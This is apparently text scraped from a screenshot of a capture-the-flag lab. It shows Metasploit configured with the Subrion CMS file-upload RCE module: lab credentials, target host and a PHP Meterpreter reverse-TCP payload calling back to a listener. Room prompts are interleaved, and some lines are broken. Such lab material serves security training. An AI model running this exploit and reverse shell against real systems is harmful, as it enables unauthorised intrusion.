 Title Target IP Address Expires
msf6 exploit(multi/http/subrion_cms_file_upload_rce) > options
10.10.164.58 1h 28min 29s
Module options (exploit/multi/http/subrion_cms_file_upload_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD Scam2021 yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.164.58 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes Subrion CMS default port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /subrion/ yes Base path
USERNAME admin yes Username to authenticate with
ate the target.
VHOST no HTTP server virtual host
Please allow about 5 minutes for the machine to fully boot!
Payload options (php/meterpreter/reverse_tcp):
Note: The theme and security warnings encountered in this room are part of the challenge.
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.16.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Answer the questions below
Exploit target:
What is the root.txt flag?
Id Name
-- ----
0 PHP